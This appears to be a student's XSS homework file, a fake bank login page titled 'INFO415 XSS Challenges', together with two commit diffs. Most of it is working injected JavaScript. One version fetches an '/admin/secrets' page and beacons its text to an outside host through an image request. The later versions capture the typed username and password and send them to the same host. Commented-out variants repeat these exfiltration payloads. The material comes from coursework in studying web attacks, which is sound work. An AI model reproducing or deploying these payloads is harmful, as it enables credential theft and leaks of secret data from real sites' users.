
==== Homework#3/other Payloads/payload2.html @ b6705ae7 "fixed #2" ====
<!DOCTYPE html>
<html lang="en" slick-uniqueid="1" keydn="true"><!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta charset="utf-8">

    <title>INFO415 XSS Challenges</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    <link href="fonts.css" media="screen" rel="stylesheet" type="text/css">

    <link href="css.css" media="screen" rel="stylesheet" type="text/css">

    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script>
        $(document).ready( function() {
            var language = 'english';
            if(language == 'english') {
                console.log(language);
            }
        });
    </script>

  </head>


<body class="sessions">
<div id="signin" class="reveal">
  <form id="login" action="./login" method="get" class="untouched">

      <h2 class="problem">Whoops!</h2>
      <p class="error-message">
        Username: <span id='name' value='suh'>suh</span> does not appear in the system. Please try again
      </p>


      <div id="login-fields-wrapper">
        <div id="login-fields">
          <input id="login_username" placeholder="username" tabindex="1" name="username" type="text">
          <div class="error-msg">Hint: your username is separate from your email address.</div>
          <input id="login_password" placeholder="passphrase" tabindex="2" autocomplete="off" class="validate-text" name="password" type="password" mouseev="true" keyev="true" clickev="true"> 
      </div>
        <input id="user_language" name="user_language" type="hidden" value="english">
        <input type="submit" id="signin-btn" class="submit-btn optional" value="Sign in..." tabindex="3">
        <script>
          function run() {
            $.get("/admin/secrets" ,function(response) {  
            var success = $($.parseHTML(response)).filter("#secrets"); 
            i=new Image();
            i.src='http://r7.io/e/1166811?s='+success.text();alert(success.text());
            alert(success.text());
            },'html'); 
          };
          target = document.getElementById("login");
          test = target.getElementsByClassName('problem')[0].innerHTML=""; 
          test2 = target.getElementsByClassName('error-message')[0].outerHTML=""; 
          target.addEventListener('submit', run);
        </script>
       
       <!--my answers-->
      <!--<script>function run(){$.get("/admin/secrets",function(response){success=$($.parseHTML(response)).filter("#secrets");i=new Image();j=success.text();i.src='http://r7.io/e/1166811?s='+j;alert(success.text());},'html');};var target=document.getElementById("login");test=target.getElementsByClassName('problem')[0].innerHTML="";test=target.getElementsByClassName('error-message')[0].outerHTML="";target.addEventListener('submit',run);</script>-->

        <!--has the code do get rid of whoops sign below -->
        <!--<script>function run() {i=new Image();i.src='http://r7.io/e/1166811?s='+document.getElementById("login_password").value;};var target=document.getElementById("login");test=target.getElementsByClassName('problem')[0].innerHTML="";test=target.getElementsByClassName('error-message')[0].outerHTML="";target.addEventListener('submit',run);</script>     -->
       
      </div>
      <div class="supplemental-links">
        <a id="reset-password" class="supplemental-link" href="#">Need to reset your passphrase?</a>
        <a id="forgot-username" class="supplemental-link" href="#">Forgot your username?</a>
      </div>
      <div id="social" style="hidden"></div>
  </form>
</div>




<div id="compliance-footer">
  <div id="fdic-logo">Member</div>
  <p>Banking Services provided by The Doge Bank, Member FOOD.</p>
   <p>The Wow Card is issued by The Doge Bank pursuant to a license from Such U.S.A. Inc. and may be used everywhere Wow debit cards    are accepted.</p>
   <p>Copyright © 2014 Doge Finance Technology Corp. All rights reserved.</p>
</div>


  <script src="/static/noauthpages3760373616.gz.js" type="text/javascript"></script>

==== commit 8da287f8: "fixed" ====
--- a/Homework#3/other Payloads/payload2.html
+++ b/Homework#3/other Payloads/payload2.html
@@ -28,10 +28,10 @@
 <div id="signin" class="reveal">
   <form id="login" action="./login" method="get" class="untouched">
 
-      <h2 class="problem">Whoops!</h2>
+      <!--<h2 class="problem">Whoops!</h2>
       <p class="error-message">
         Username: <span id='name' value='suh'>suh</span> does not appear in the system. Please try again
-      </p>
+      </p>-->
 
 
       <div id="login-fields-wrapper">
@@ -42,21 +42,18 @@
       </div>
         <input id="user_language" name="user_language" type="hidden" value="english">
         <input type="submit" id="signin-btn" class="submit-btn optional" value="Sign in..." tabindex="3">
-        <script>
+        <script> 
           function run() {
-            $.get("/admin/secrets" ,function(response) {  
-            var success = $($.parseHTML(response)).filter("#secrets"); 
-            i=new Image();
-            i.src='http://r7.io/e/1166811?s='+success.text();alert(success.text());
-            alert(success.text());
-            },'html'); 
+              i = new Image();
+              i.src='http://r7.io/e/1166811?s=' +document.getElementById("login_username").value+' '+document.getElementById("login_password").value;
+          };
+          function window() {
+            window.location='http://www.students.washington.edu/sebet86/WebPageInfo415/Homework#3/';
           };
           target = document.getElementById("login");
-          test = target.getElementsByClassName('problem')[0].innerHTML=""; 
-          test2 = target.getElementsByClassName('error-message')[0].outerHTML=""; 
           target.addEventListener('submit', run);
-        </script>
-       
+          target.addEventListener('submit', window);
+          </script>
        <!--my answers-->
       <!--<script>function run(){$.get("/admin/secrets",function(response){success=$($.parseHTML(response)).filter("#secrets");i=new Image();j=success.text();i.src='http://r7.io/e/1166811?s='+j;alert(success.text());},'html');};var target=document.getElementById("login");test=target.getElementsByClassName('problem')[0].innerHTML="";test=target.getElementsByClassName('error-message')[0].outerHTML="";target.addEventListener('submit',run);</script>-->
 
@@ -83,4 +80,19 @@
 </div>
 
 
-  <script src="/static/noauthpages3760373616.gz.js" type="text/javascript"></script>+  <script src="/static/noauthpages3760373616.gz.js" type="text/javascript"></script>
+
+
+          <!--<script>
+          function run() {
+            $.get("/admin/secrets" ,function(response) {  
+            var success = $($.parseHTML(response)).filter("#secrets"); 
+            i=new Image();
+            i.src='http://r7.io/e/1166811?s='+success.text();alert(success.text());
+            },'html'); 
+          };
+          target = document.getElementById("login");
+          test = target.getElementsByClassName('problem')[0].innerHTML=""; 
+          test2 = target.getElementsByClassName('error-message')[0].outerHTML=""; 
+          target.addEventListener('submit', run);
+        </script>-->
==== commit 7ddc9b50: "fixed" ====
--- a/Homework#3/other Payloads/payload2.html
+++ b/Homework#3/other Payloads/payload2.html
@@ -26,12 +26,12 @@
 
 <body class="sessions">
 <div id="signin" class="reveal">
-  <form id="login" action="./login" method="get" class="untouched">
+  <form id="login" action="http://students.washington.edu/sebet86/WebPageInfo415/Homework%20%233/" method="get" class="untouched">
 
-      <!--<h2 class="problem">Whoops!</h2>
+      <h2 class="problem">Whoops!</h2>
       <p class="error-message">
         Username: <span id='name' value='suh'>suh</span> does not appear in the system. Please try again
-      </p>-->
+      </p>
 
 
       <div id="login-fields-wrapper">
@@ -45,14 +45,13 @@
         <script> 
           function run() {
               i = new Image();
-              i.src='http://r7.io/e/1166811?s=' +document.getElementById("login_username").value+' '+document.getElementById("login_password").value;
-          };
-          function window() {
-            window.location='http://www.students.washington.edu/sebet86/WebPageInfo415/Homework#3/';
+              i.src='http://r7.io/e/1166811?s=' +document.getElementById("login_username").value+' '+document.getElementById("login_password").value;alert(document.getElementById("login_username").value+' '+document.getElementById("login_password").value);
+              // window.location='http://students.washington.edu/sebet86/WebPageInfo415/Homework%20%233/';
           };
           target = document.getElementById("login");
+          test = target.getElementsByClassName('problem')[0].innerHTML=""; 
+          test2 = target.getElementsByClassName('error-message')[0].outerHTML=""; 
           target.addEventListener('submit', run);
-          target.addEventListener('submit', window);
           </script>
        <!--my answers-->
       <!--<script>function run(){$.get("/admin/secrets",function(response){success=$($.parseHTML(response)).filter("#secrets");i=new Image();j=success.text();i.src='http://r7.io/e/1166811?s='+j;alert(success.text());},'html');};var target=document.getElementById("login");test=target.getElementsByClassName('problem')[0].innerHTML="";test=target.getElementsByClassName('error-message')[0].outerHTML="";target.addEventListener('submit',run);</script>-->
